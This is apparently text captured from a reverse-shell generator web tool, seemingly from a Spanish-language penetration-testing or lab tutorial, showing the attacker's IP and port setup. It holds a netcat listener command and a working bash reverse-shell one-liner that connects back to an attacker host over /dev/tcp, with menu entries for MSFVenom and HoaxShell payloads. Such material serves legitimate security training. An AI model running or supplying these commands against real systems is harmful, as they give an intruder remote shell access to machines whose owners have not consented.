 Reverse Shell Generator
IP & Port
IP 10.21.203.172 Port 443 +1
Nuestra IP y el puerto
por donde vamos a escuchar
root privileges required
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/10.21.203.172/443 0>&1